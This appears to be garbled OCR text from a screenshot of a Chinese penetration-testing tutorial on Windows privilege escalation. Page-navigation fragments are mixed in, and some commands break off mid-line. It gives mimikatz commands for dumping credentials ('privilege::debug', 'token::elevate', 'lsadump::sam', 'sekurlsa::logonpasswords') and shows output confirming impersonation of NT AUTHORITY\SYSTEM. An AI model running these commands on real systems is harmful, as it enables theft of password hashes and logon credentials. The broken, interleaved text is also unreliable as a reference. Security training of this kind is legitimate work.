 Ctrl + J
mimikatz.exe “log res.txt” “privilege::debug” “token::elevate” “lsadump::
1
2
3
mimikatz.exe “log logon.txt” “privilege::debug” “sekurlsa::logonpasswords
由于debug模式需要管理员的身份才能运行，因此我们调用mimikatz工具是需要使用管理员
F漏洞
手工使用时：
Plain Text
Yuque Light Pr
F漏洞
1 privilege::debug
漏洞
2 token::elevate
3 lsadump::sam
化漏洞
mimikatz 2.2.0 x64 (oe.eo)
dows提权
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
x提权
渗透
mimikatz # privilege::debug
Privilege '20' OK
安全项目实战系列
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
专题2024葵花宝典
专题
1256 {0;000003e7} 0 D 81781 NT AUTHORITY\SYSTEM S-1-5-18 (04g,31p) Prim
-> Impersonated !